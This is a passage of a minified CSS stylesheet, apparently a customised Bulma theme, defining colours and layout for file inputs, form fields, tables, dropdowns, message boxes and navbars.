.file-cta,.file.is-white.is-hovered .file-cta{background-color:#f9f9f9;border-color:transparent;color:#0a0a0a}.file.is-white:focus .file-cta,.file.is-white.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,255,255,0.25);color:#0a0a0a}.file.is-white:active .file-cta,.file.is-white.is-active .file-cta{background-color:#f2f2f2;border-color:transparent;color:#0a0a0a}.file.is-black .file-cta{background-color:#0a0a0a;border-color:transparent;color:#fff}.file.is-black:hover .file-cta,.file.is-black.is-hovered .file-cta{background-color:#040404;border-color:transparent;color:#fff}.file.is-black:focus .file-cta,.file.is-black.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(10,10,10,0.25);color:#fff}.file.is-black:active .file-cta,.file.is-black.is-active .file-cta{background-color:#000;border-color:transparent;color:#fff}.file.is-light .file-cta{background-color:#f5f5f5;border-color:transparent;color:#434E55}.file.is-light:hover .file-cta,.file.is-light.is-hovered .file-cta{background-color:#eee;border-color:transparent;color:#434E55}.file.is-light:focus .file-cta,.file.is-light.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(245,245,245,0.25);color:#434E55}.file.is-light:active .file-cta,.file.is-light.is-active .file-cta{background-color:#e8e8e8;border-color:transparent;color:#434E55}.file.is-dark .file-cta{background-color:#434E55;border-color:transparent;color:#f5f5f5}.file.is-dark:hover .file-cta,.file.is-dark.is-hovered .file-cta{background-color:#3d474e;border-color:transparent;color:#f5f5f5}.file.is-dark:focus .file-cta,.file.is-dark.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(67,78,85,0.25);color:#f5f5f5}.file.is-dark:active .file-cta,.file.is-dark.is-active .file-cta{background-color:#384147;border-color:transparent;color:#f5f5f5}.file.is-primary .file-cta{background-color:#00d1b2;border-color:transparent;color:#fff}.file.is-primary:hover .file-cta,.file.is-primary.is-hovered .file-cta{background-color:#00c4a7;border-color:transparent;color:#fff}.file.is-primary:focus .file-cta,.file.is-primary.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(0,209,178,0.25);color:#fff}.file.is-primary:active .file-cta,.file.is-primary.is-active .file-cta{background-color:#00b89c;border-color:transparent;color:#fff}.file.is-link .file-cta{background-color:#434E55;border-color:transparent;color:#fff}.file.is-link:hover .file-cta,.file.is-link.is-hovered .file-cta{background-color:#3d474e;border-color:transparent;color:#fff}.file.is-link:focus .file-cta,.file.is-link.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(67,78,85,0.25);color:#fff}.file.is-link:active .file-cta,.file.is-link.is-active .file-cta{background-color:#384147;border-color:transparent;color:#fff}.file.is-info .file-cta{background-color:#209cee;border-color:transparent;color:#fff}.file.is-info:hover .file-cta,.file.is-info.is-hovered .file-cta{background-color:#1496ed;border-color:transparent;color:#fff}.file.is-info:focus .file-cta,.file.is-info.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(32,156,238,0.25);color:#fff}.file.is-info:active .file-cta,.file.is-info.is-active .file-cta{background-color:#118fe4;border-color:transparent;color:#fff}.file.is-success .file-cta{background-color:#80b5bc;border-color:transparent;color:#fff}.file.is-success:hover .file-cta,.file.is-success.is-hovered .file-cta{background-color:#78b0b8;border-color:transparent;color:#fff}.file.is-success:focus .file-cta,.file.is-success.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(128,181,188,0.25);color:#fff}.file.is-success:active .file-cta,.file.is-success.is-active .file-cta{background-color:#6fabb3;border-color:transparent;color:#fff}.file.is-warning .file-cta{background-color:#ffdd57;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:hover .file-cta,.file.is-warning.is-hovered .file-cta{background-color:#ffdb4a;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:focus .file-cta,.file.is-warning.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(255,221,87,0.25);color:rgba(0,0,0,0.7)}.file.is-warning:active .file-cta,.file.is-warning.is-active .file-cta{background-color:#ffd83d;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-danger .file-cta{background-color:#ef8374;border-color:transparent;color:#fff}.file.is-danger:hover .file-cta,.file.is-danger.is-hovered .file-cta{background-color:#ee7969;border-color:transparent;color:#fff}.file.is-danger:focus .file-cta,.file.is-danger.is-focused .file-cta{border-color:transparent;box-shadow:0 0 0.5em rgba(239,131,116,0.25);color:#fff}.file.is-danger:active .file-cta,.file.is-danger.is-active .file-cta{background-color:#ec6f5d;border-color:transparent;color:#fff}.file.is-small{font-size:.75rem}.file.is-medium{font-size:1.25rem}.file.is-medium .file-icon .fa{font-size:21px}.file.is-large{font-size:1.5rem}.file.is-large .file-icon .fa{font-size:28px}.file.has-name .file-cta{border-bottom-right-radius:0;border-top-right-radius:0}.file.has-name .file-name{border-bottom-left-radius:0;border-top-left-radius:0}.file.has-name.is-empty .file-cta{border-radius:10px}.file.has-name.is-empty .file-name{display:none}.file.is-boxed .file-label{flex-direction:column}.file.is-boxed .file-cta{flex-direction:column;height:auto;padding:1em 3em}.file.is-boxed .file-name{border-width:0 1px 1px}.file.is-boxed .file-icon{height:1.5em;width:1.5em}.file.is-boxed .file-icon .fa{font-size:21px}.file.is-boxed.is-small .file-icon .fa{font-size:14px}.file.is-boxed.is-medium .file-icon .fa{font-size:28px}.file.is-boxed.is-large .file-icon .fa{font-size:35px}.file.is-boxed.has-name .file-cta{border-radius:10px 10px 0 0}.file.is-boxed.has-name .file-name{border-radius:0 0 10px 10px;border-width:0 1px 1px}.file.is-centered{justify-content:center}.file.is-fullwidth .file-label{width:100%}.file.is-fullwidth .file-name{flex-grow:1;max-width:none}.file.is-right{justify-content:flex-end}.file.is-right .file-cta{border-radius:0 10px 10px 0}.file.is-right .file-name{border-radius:10px 0 0 10px;border-width:1px 0 1px 1px;order:-1}.file-label{align-items:stretch;display:flex;cursor:pointer;justify-content:flex-start;overflow:hidden;position:relative}.file-label:hover .file-cta{background-color:#ee7969;color:#fff}.file-label:hover .file-name{border-color:#d5d5d5}.file-label:active .file-cta{background-color:#ec6f5d;color:#434E55}.file-label:active .file-name{border-color:#cfcfcf}.file-input{height:100%;left:0;opacity:0;outline:none;position:absolute;top:0;width:100%}.file-cta,.file-name{border-color:#dbdbdb;border-radius:10px;font-size:1em;padding-left:1em;padding-right:1em;white-space:nowrap}.file-cta{background-color:#ef8374;color:#4a4a4a}.file-name{border-color:#dbdbdb;border-style:solid;border-width:1px 1px 1px 0;display:block;max-width:16em;overflow:hidden;text-align:left;text-overflow:ellipsis}.file-icon{align-items:center;display:flex;height:1em;justify-content:center;margin-right:0.5em;width:1em}.file-icon .fa{font-size:14px}.label{color:#434E55;display:block;font-size:1rem;font-weight:700}.label:not(:last-child){margin-bottom:0.5em}.label.is-small{font-size:.75rem}.label.is-medium{font-size:1.25rem}.label.is-large{font-size:1.5rem}.help{display:block;font-size:.75rem;margin-top:0.25rem}.help.is-white{color:#fff}.help.is-black{color:#0a0a0a}.help.is-light{color:#f5f5f5}.help.is-dark{color:#434E55}.help.is-primary{color:#00d1b2}.help.is-link{color:#434E55}.help.is-info{color:#209cee}.help.is-success{color:#80b5bc}.help.is-warning{color:#ffdd57}.help.is-danger{color:#ef8374}.field:not(:last-child){margin-bottom:0.75rem}.field.has-addons{display:flex;justify-content:flex-start}.field.has-addons .control:not(:last-child){margin-right:-1px}.field.has-addons .control:not(:first-child):not(:last-child) .button,.field.has-addons .control:not(:first-child):not(:last-child) .input,.field.has-addons .control:not(:first-child):not(:last-child) .select select{border-radius:0}.field.has-addons .control:first-child:not(:only-child) .button,.field.has-addons .control:first-child:not(:only-child) .input,.field.has-addons .control:first-child:not(:only-child) .select select{border-bottom-right-radius:0;border-top-right-radius:0}.field.has-addons .control:last-child:not(:only-child) .button,.field.has-addons .control:last-child:not(:only-child) .input,.field.has-addons .control:last-child:not(:only-child) .select select{border-bottom-left-radius:0;border-top-left-radius:0}.field.has-addons .control .button:not([disabled]):hover,.field.has-addons .control .button:not([disabled]).is-hovered,.field.has-addons .control .input:not([disabled]):hover,.field.has-addons .control .input:not([disabled]).is-hovered,.field.has-addons .control .select select:not([disabled]):hover,.field.has-addons .control .select select:not([disabled]).is-hovered{z-index:2}.field.has-addons .control .button:not([disabled]):focus,.field.has-addons .control .button:not([disabled]).is-focused,.field.has-addons .control .button:not([disabled]):active,.field.has-addons .control .button:not([disabled]).is-active,.field.has-addons .control .input:not([disabled]):focus,.field.has-addons .control .input:not([disabled]).is-focused,.field.has-addons .control .input:not([disabled]):active,.field.has-addons .control .input:not([disabled]).is-active,.field.has-addons .control .select select:not([disabled]):focus,.field.has-addons .control .select select:not([disabled]).is-focused,.field.has-addons .control .select select:not([disabled]):active,.field.has-addons .control .select select:not([disabled]).is-active{z-index:3}.field.has-addons .control .button:not([disabled]):focus:hover,.field.has-addons .control .button:not([disabled]).is-focused:hover,.field.has-addons .control .button:not([disabled]):active:hover,.field.has-addons .control .button:not([disabled]).is-active:hover,.field.has-addons .control .input:not([disabled]):focus:hover,.field.has-addons .control .input:not([disabled]).is-focused:hover,.field.has-addons .control .input:not([disabled]):active:hover,.field.has-addons .control .input:not([disabled]).is-active:hover,.field.has-addons .control .select select:not([disabled]):focus:hover,.field.has-addons .control .select select:not([disabled]).is-focused:hover,.field.has-addons .control .select select:not([disabled]):active:hover,.field.has-addons .control .select select:not([disabled]).is-active:hover{z-index:4}.field.has-addons .control.is-expanded{flex-grow:1}.field.has-addons.has-addons-centered{justify-content:center}.field.has-addons.has-addons-right{justify-content:flex-end}.field.has-addons.has-addons-fullwidth .control{flex-grow:1;flex-shrink:0}.field.is-grouped{display:flex;justify-content:flex-start}.field.is-grouped>.control{flex-shrink:0}.field.is-grouped>.control:not(:last-child){margin-bottom:0;margin-right:0.75rem}.field.is-grouped>.control.is-expanded{flex-grow:1;flex-shrink:1}.field.is-grouped.is-grouped-centered{justify-content:center}.field.is-grouped.is-grouped-right{justify-content:flex-end}.field.is-grouped.is-grouped-multiline{flex-wrap:wrap}.field.is-grouped.is-grouped-multiline>.control:last-child,.field.is-grouped.is-grouped-multiline>.control:not(:last-child){margin-bottom:0.75rem}.field.is-grouped.is-grouped-multiline:last-child{margin-bottom:-0.75rem}.field.is-grouped.is-grouped-multiline:not(:last-child){margin-bottom:0}@media screen and (min-width: 1008px), print{.field.is-horizontal{display:flex}}.field-label .label{font-size:inherit}@media screen and (max-width: 1007px){.field-label{margin-bottom:0.5rem}}@media screen and (min-width: 1008px), print{.field-label{flex-basis:0;flex-grow:1;flex-shrink:0;margin-right:1.5rem;text-align:right}.field-label.is-small{font-size:.75rem;padding-top:0.375em}.field-label.is-normal{padding-top:0.375em}.field-label.is-medium{font-size:1.25rem;padding-top:0.375em}.field-label.is-large{font-size:1.5rem;padding-top:0.375em}}.field-body .field .field{margin-bottom:0}@media screen and (min-width: 1008px), print{.field-body{display:flex;flex-basis:0;flex-grow:5;flex-shrink:1}.field-body .field{margin-bottom:0}.field-body>.field{flex-shrink:1}.field-body>.field:not(.is-narrow){flex-grow:1}.field-body>.field:not(:last-child){margin-right:0.75rem}}.control{box-sizing:border-box;clear:both;font-size:1rem;position:relative;text-align:left}.control.has-icons-left .input:focus ~ .icon,.control.has-icons-left .select:focus ~ .icon,.control.has-icons-right .input:focus ~ .icon,.control.has-icons-right .select:focus ~ .icon{color:#dedede}.control.has-icons-left .input.is-small ~ .icon,.control.has-icons-left .select.is-small ~ .icon,.control.has-icons-right .input.is-small ~ .icon,.control.has-icons-right .select.is-small ~ .icon{font-size:.75rem}.control.has-icons-left .input.is-medium ~ .icon,.control.has-icons-left .select.is-medium ~ .icon,.control.has-icons-right .input.is-medium ~ .icon,.control.has-icons-right .select.is-medium ~ .icon{font-size:1.25rem}.control.has-icons-left .input.is-large ~ .icon,.control.has-icons-left .select.is-large ~ .icon,.control.has-icons-right .input.is-large ~ .icon,.control.has-icons-right .select.is-large ~ .icon{font-size:1.5rem}.control.has-icons-left .icon,.control.has-icons-right .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}.control.has-icons-left .input,.control.has-icons-left .select select{padding-left:2.25em}.control.has-icons-left .icon.is-left{left:0}.control.has-icons-right .input,.control.has-icons-right .select select{padding-right:2.25em}.control.has-icons-right .icon.is-right{right:0}.control.is-loading::after{position:absolute !important;right:0.625em;top:0.625em;z-index:4}.control.is-loading.is-small:after{font-size:.75rem}.control.is-loading.is-medium:after{font-size:1.25rem}.control.is-loading.is-large:after{font-size:1.5rem}.icon{align-items:center;display:inline-flex;justify-content:center;height:1.5rem;width:1.5rem}.icon.is-small{height:1rem;width:1rem}.icon.is-medium{height:2rem;width:2rem}.icon.is-large{height:3rem;width:3rem}.table{background-color:#fff;color:#434E55}.table td,.table th{border:1px solid #dbdbdb;border-width:0 0 1px;padding:0.5em 0.75em;vertical-align:top}.table td.is-white,.table th.is-white{background-color:#fff;border-color:#fff;color:#0a0a0a}.table td.is-black,.table th.is-black{background-color:#0a0a0a;border-color:#0a0a0a;color:#fff}.table td.is-light,.table th.is-light{background-color:#f5f5f5;border-color:#f5f5f5;color:#434E55}.table td.is-dark,.table th.is-dark{background-color:#434E55;border-color:#434E55;color:#f5f5f5}.table td.is-primary,.table th.is-primary{background-color:#00d1b2;border-color:#00d1b2;color:#fff}.table td.is-link,.table th.is-link{background-color:#434E55;border-color:#434E55;color:#fff}.table td.is-info,.table th.is-info{background-color:#209cee;border-color:#209cee;color:#fff}.table td.is-success,.table th.is-success{background-color:#80b5bc;border-color:#80b5bc;color:#fff}.table td.is-warning,.table th.is-warning{background-color:#ffdd57;border-color:#ffdd57;color:rgba(0,0,0,0.7)}.table td.is-danger,.table th.is-danger{background-color:#ef8374;border-color:#ef8374;color:#fff}.table td.is-narrow,.table th.is-narrow{white-space:nowrap;width:1%}.table td.is-selected,.table th.is-selected{background-color:#00d1b2;color:#fff}.table td.is-selected a,.table td.is-selected strong,.table th.is-selected a,.table th.is-selected strong{color:currentColor}.table th{color:#434E55;text-align:left}.table tr.is-selected{background-color:#00d1b2;color:#fff}.table tr.is-selected a,.table tr.is-selected strong{color:currentColor}.table tr.is-selected td,.table tr.is-selected th{border-color:#fff;color:currentColor}.table thead{background-color:rgba(0,0,0,0)}.table thead td,.table thead th{border-width:0 0 2px;color:#434E55}.table tfoot{background-color:rgba(0,0,0,0)}.table tfoot td,.table tfoot th{border-width:2px 0 0;color:#434E55}.table tbody{background-color:rgba(0,0,0,0)}.table tbody tr:last-child td,.table tbody tr:last-child th{border-bottom-width:0}.table.is-bordered td,.table.is-bordered th{border-width:1px}.table.is-bordered tr:last-child td,.table.is-bordered tr:last-child th{border-bottom-width:1px}.table.is-fullwidth{width:100%}.table.is-hoverable tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover{background-color:#fafafa}.table.is-hoverable.is-striped tbody tr:not(.is-selected):hover:nth-child(even){background-color:#f5f5f5}.table.is-narrow td,.table.is-narrow th{padding:0.25em 0.5em}.table.is-striped tbody tr:not(.is-selected):nth-child(even){background-color:#fafafa}.table-container{-webkit-overflow-scrolling:touch;overflow:auto;overflow-y:hidden;max-width:100%}.dropdown{display:inline-flex;position:relative;vertical-align:top}.dropdown.is-active .dropdown-menu,.dropdown.is-hoverable:hover .dropdown-menu{display:block}.dropdown.is-right .dropdown-menu{left:auto;right:0}.dropdown.is-up .dropdown-menu{bottom:100%;padding-bottom:4px;padding-top:initial;top:auto}.dropdown-menu{display:none;left:0;min-width:12rem;padding-top:4px;position:absolute;top:100%;z-index:20}.dropdown-content{background-color:#ef8374;border-radius:10px;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);padding-bottom:0.5rem;padding-top:0.5rem}.dropdown-item{color:#fff;display:block;font-size:0.875rem;line-height:1.5;padding:0.375rem 1rem;position:relative}a.dropdown-item,button.dropdown-item{padding-right:3rem;text-align:left;white-space:nowrap;width:100%}a.dropdown-item:hover,button.dropdown-item:hover{background-color:#f5f5f5;color:#0a0a0a}a.dropdown-item.is-active,button.dropdown-item.is-active{background-color:#434E55;color:#fff}.dropdown-divider{background-color:#dbdbdb;border:none;display:block;height:1px;margin:0.5rem 0}.message{background-color:#f5f5f5;border-radius:10px;font-size:1rem}.message strong{color:currentColor}.message a:not(.button):not(.tag):not(.dropdown-item){color:currentColor;text-decoration:underline}.message.is-small{font-size:.75rem}.message.is-medium{font-size:1.25rem}.message.is-large{font-size:1.5rem}.message.is-white{background-color:#fff}.message.is-white .message-header{background-color:#fff;color:#0a0a0a}.message.is-white .message-body{border-color:#fff;color:#4d4d4d}.message.is-black{background-color:#fafafa}.message.is-black .message-header{background-color:#0a0a0a;color:#fff}.message.is-black .message-body{border-color:#0a0a0a;color:#090909}.message.is-light{background-color:#fafafa}.message.is-light .message-header{background-color:#f5f5f5;color:#434E55}.message.is-light .message-body{border-color:#f5f5f5;color:#505050}.message.is-dark{background-color:#f9fafb}.message.is-dark .message-header{background-color:#434E55;color:#f5f5f5}.message.is-dark .message-body{border-color:#434E55;color:#33393d}.message.is-primary{background-color:#f5fffd}.message.is-primary .message-header{background-color:#00d1b2;color:#fff}.message.is-primary .message-body{border-color:#00d1b2;color:#021310}.message.is-link{background-color:#f9fafb}.message.is-link .message-header{background-color:#434E55;color:#fff}.message.is-link .message-body{border-color:#434E55;color:#33393d}.message.is-info{background-color:#f6fbfe}.message.is-info .message-header{background-color:#209cee;color:#fff}.message.is-info .message-body{border-color:#209cee;color:#12537e}.message.is-success{background-color:#f8fbfb}.message.is-success .message-header{background-color:#80b5bc;color:#fff}.message.is-success .message-body{border-color:#80b5bc;color:#3d5255}.message.is-warning{background-color:#fffdf5}.message.is-warning .message-header{background-color:#ffdd57;color:rgba(0,0,0,0.7)}.message.is-warning .message-body{border-color:#ffdd57;color:#3b3108}.message.is-danger{background-color:#fef7f6}.message.is-danger .message-header{background-color:#ef8374;color:#fff}.message.is-danger .message-body{border-color:#ef8374;color:#ad3322}.message-header{align-items:center;background-color:#4a4a4a;border-radius:10px 10px 0 0;color:#fff;display:flex;font-weight:700;justify-content:space-between;line-height:1.25;padding:0.75em 1em;position:relative}.message-header .delete{flex-grow:0;flex-shrink:0;margin-left:0.75em}.message-header+.message-body{border-width:0;border-top-left-radius:0;border-top-right-radius:0}.message-body{border-color:#dbdbdb;border-radius:10px;border-style:solid;border-width:0 0 0 4px;color:#4a4a4a;padding:1.25em 1.5em}.message-body code,.message-body pre{background-color:#fff}.message-body pre code{background-color:rgba(0,0,0,0)}.navbar{background-color:rgba(0,0,0,0);min-height:76px;position:relative;z-index:30}.navbar.is-white{background-color:#fff;color:#0a0a0a}.navbar.is-white .navbar-brand>.navbar-item,.navbar.is-white .navbar-brand .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-brand>a.navbar-item:hover,.navbar.is-white .navbar-brand>a.navbar-item.is-active,.navbar.is-white .navbar-brand .navbar-link:hover,.navbar.is-white .navbar-brand .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-brand .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-burger{color:#0a0a0a}@media screen and (min-width: 1008px){.navbar.is-white .navbar-start>.navbar-item,.navbar.is-white .navbar-start .navbar-link,.navbar.is-white .navbar-end>.navbar-item,.navbar.is-white .navbar-end .navbar-link{color:#0a0a0a}.navbar.is-white .navbar-start>a.navbar-item:hover,.navbar.is-white .navbar-start>a.navbar-item.is-active,.navbar.is-white .navbar-start .navbar-link:hover,.navbar.is-white .navbar-start .navbar-link.is-active,.navbar.is-white .navbar-end>a.navbar-item:hover,.navbar.is-white .navbar-end>a.navbar-item.is-active,.navbar.is-white .navbar-end .navbar-link:hover,.navbar.is-white .navbar-end .navbar-link.is-active{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-start .navbar-link::after,.navbar.is-white .navbar-end .navbar-link::after{border-color:#0a0a0a}.navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link{background-color:#f2f2f2;color:#0a0a0a}.navbar.is-white .navbar-dropdown a.navbar-item.is-active{background-color:#fff;color:#0a0a0a}}.navbar.is-black{background-color:#0a0a0a;color:#fff}.navbar.is-black .navbar-brand>.navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}.navbar.is-black .navbar-brand>a.navbar-item:hover,.navbar.is-black .navbar-brand>a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-black .navbar-start>.navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end>.navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}.navbar.is-black .navbar-start>a.navbar-item:hover,.navbar.is-black .navbar-start>a.navbar-item.is-active,.navbar.is-black .navbar-start .navbar-link:hover,.navbar.is-black .navbar-start .navbar-link.is-active,.navbar.is-black .navbar-end>a.navbar-item:hover,.navbar.is-black .navbar-end>a.navbar-item.is-active,.navbar.is-black .navbar-end .navbar-link:hover,.navbar.is-black .navbar-end .navbar-link.is-active{background-color:#000;color:#fff}.navbar.is-black .navbar-start .navbar-link::after,.navbar.is-black .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link{background-color:#000;color:#fff}.navbar.is-black .navbar-dropdown a.navbar-item.is-active{background-color:#0a0a0a;color:#fff}}.navbar.is-light{background-color:#f5f5f5;color:#434E55}.navbar.is-light .navbar-brand>.navbar-item,.navbar.is-light .navbar-brand .navbar-link{color:#434E55}.navbar.is-light .navbar-brand>a.navbar-item:hover,.navbar.is-light .navbar-brand>a.navbar-item.is-active,.navbar.is-light .navbar-brand .navbar-link:hover,.navbar.is-light .navbar-brand .navbar-link.is-active{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-brand .navbar-link::after{border-color:#434E55}.navbar.is-light .navbar-burger{color:#434E55}@media screen and (min-width: 1008px){.navbar.is-light .navbar-start>.navbar-item,.navbar.is-light .navbar-start .navbar-link,.navbar.is-light .navbar-end>.navbar-item,.navbar.is-light .navbar-end .navbar-link{color:#434E55}.navbar.is-light .navbar-start>a.navbar-item:hover,.navbar.is-light .navbar-start>a.navbar-item.is-active,.navbar.is-light .navbar-start .navbar-link:hover,.navbar.is-light .navbar-start .navbar-link.is-active,.navbar.is-light .navbar-end>a.navbar-item:hover,.navbar.is-light .navbar-end>a.navbar-item.is-active,.navbar.is-light .navbar-end .navbar-link:hover,.navbar.is-light .navbar-end .navbar-link.is-active{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-start .navbar-link::after,.navbar.is-light .navbar-end .navbar-link::after{border-color:#434E55}.navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link{background-color:#e8e8e8;color:#434E55}.navbar.is-light .navbar-dropdown a.navbar-item.is-active{background-color:#f5f5f5;color:#434E55}}.navbar.is-dark{background-color:#434E55;color:#f5f5f5}.navbar.is-dark .navbar-brand>.navbar-item,.navbar.is-dark .navbar-brand .navbar-link{color:#f5f5f5}.navbar.is-dark .navbar-brand>a.navbar-item:hover,.navbar.is-dark .navbar-brand>a.navbar-item.is-active,.navbar.is-dark .navbar-brand .navbar-link:hover,.navbar.is-dark .navbar-brand .navbar-link.is-active{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-brand .navbar-link::after{border-color:#f5f5f5}.navbar.is-dark .navbar-burger{color:#f5f5f5}@media screen and (min-width: 1008px){.navbar.is-dark .navbar-start>.navbar-item,.navbar.is-dark .navbar-start .navbar-link,.navbar.is-dark .navbar-end>.navbar-item,.navbar.is-dark .navbar-end .navbar-link{color:#f5f5f5}.navbar.is-dark .navbar-start>a.navbar-item:hover,.navbar.is-dark .navbar-start>a.navbar-item.is-active,.navbar.is-dark .navbar-start .navbar-link:hover,.navbar.is-dark .navbar-start .navbar-link.is-active,.navbar.is-dark .navbar-end>a.navbar-item:hover,.navbar.is-dark .navbar-end>a.navbar-item.is-active,.navbar.is-dark .navbar-end .navbar-link:hover,.navbar.is-dark .navbar-end .navbar-link.is-active{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-start .navbar-link::after,.navbar.is-dark .navbar-end .navbar-link::after{border-color:#f5f5f5}.navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link{background-color:#384147;color:#f5f5f5}.navbar.is-dark .navbar-dropdown a.navbar-item.is-active{background-color:#434E55;color:#f5f5f5}}.navbar.is-primary{background-color:#00d1b2;color:#fff}.navbar.is-primary .navbar-brand>.navbar-item,.navbar.is-primary .navbar-brand .navbar-link{color:#fff}.navbar.is-primary .navbar-brand>a.navbar-item:hover,.navbar.is-primary .navbar-brand>a.navbar-item.is-active,.navbar.is-primary .navbar-brand .navbar-link:hover,.navbar.is-primary .navbar-brand .navbar-link.is-active{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-primary .navbar-start>.navbar-item,.navbar.is-primary .navbar-start .navbar-link,.navbar.is-primary .navbar-end>.navbar-item,.navbar.is-primary .navbar-end .navbar-link{color:#fff}.navbar.is-primary .navbar-start>a.navbar-item:hover,.navbar.is-primary .navbar-start>a.navbar-item.is-active,.navbar.is-primary .navbar-start .navbar-link:hover,.navbar.is-primary .navbar-start .navbar-link.is-active,.navbar.is-primary .navbar-end>a.navbar-item:hover,.navbar.is-primary .navbar-end>a.navbar-item.is-active,.navbar.is-primary .navbar-end .navbar-link:hover,.navbar.is-primary .navbar-end .navbar-link.is-active{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-start .navbar-link::after,.navbar.is-primary .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link{background-color:#00b89c;color:#fff}.navbar.is-primary .navbar-dropdown a.navbar-item.is-active{background-color:#00d1b2;color:#fff}}.navbar.is-link{background-color:#434E55;color:#fff}.navbar.is-link .navbar-brand>.navbar-item,.navbar.is-link .navbar-brand .navbar-link{color:#fff}.navbar.is-link .navbar-brand>a.navbar-item:hover,.navbar.is-link .navbar-brand>a.navbar-item.is-active,.navbar.is-link .navbar-brand .navbar-link:hover,.navbar.is-link .navbar-brand .navbar-link.is-active{background-color:#384147;color:#fff}.navbar.is-link .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-link .navbar-start>.navbar-item,.navbar.is-link .navbar-start .navbar-link,.navbar.is-link .navbar-end>.navbar-item,.navbar.is-link .navbar-end .navbar-link{color:#fff}.navbar.is-link .navbar-start>a.navbar-item:hover,.navbar.is-link .navbar-start>a.navbar-item.is-active,.navbar.is-link .navbar-start .navbar-link:hover,.navbar.is-link .navbar-start .navbar-link.is-active,.navbar.is-link .navbar-end>a.navbar-item:hover,.navbar.is-link .navbar-end>a.navbar-item.is-active,.navbar.is-link .navbar-end .navbar-link:hover,.navbar.is-link .navbar-end .navbar-link.is-active{background-color:#384147;color:#fff}.navbar.is-link .navbar-start .navbar-link::after,.navbar.is-link .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link{background-color:#384147;color:#fff}.navbar.is-link .navbar-dropdown a.navbar-item.is-active{background-color:#434E55;color:#fff}}.navbar.is-info{background-color:#209cee;color:#fff}.navbar.is-info .navbar-brand>.navbar-item,.navbar.is-info .navbar-brand .navbar-link{color:#fff}.navbar.is-info .navbar-brand>a.navbar-item:hover,.navbar.is-info .navbar-brand>a.navbar-item.is-active,.navbar.is-info .navbar-brand .navbar-link:hover,.navbar.is-info .navbar-brand .navbar-link.is-active{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-brand .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-burger{color:#fff}@media screen and (min-width: 1008px){.navbar.is-info .navbar-start>.navbar-item,.navbar.is-info .navbar-start .navbar-link,.navbar.is-info .navbar-end>.navbar-item,.navbar.is-info .navbar-end .navbar-link{color:#fff}.navbar.is-info .navbar-start>a.navbar-item:hover,.navbar.is-info .navbar-start>a.navbar-item.is-active,.navbar.is-info .navbar-start .navbar-link:hover,.navbar.is-info .navbar-start .navbar-link.is-active,.navbar.is-info .navbar-end>a.navbar-item:hover,.navbar.is-info .navbar-end>a.navbar-item.is-active,.navbar.is-info .navbar-end .navbar-link:hover,.navbar.is-info .navbar-end .navbar-link.is-active{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-start .navbar-link::after,.navbar.is-info .navbar-end .navbar-link::after{border-color:#fff}.navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,.navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link{background-color:#118fe4;color:#fff}.navbar.is-info .navbar-dropdown a.navbar-item.is-active{background-color:#209cee;color:#fff}}.navbar.is-success{background-color:#80b5bc;color:#fff}.navbar.is-success .navbar-brand>.navbar-item,.navbar.is-success .navbar-brand .navbar-link{color:#fff}.navbar.is-success .navbar-brand>a.navbar-item:hover,.navbar.is-success 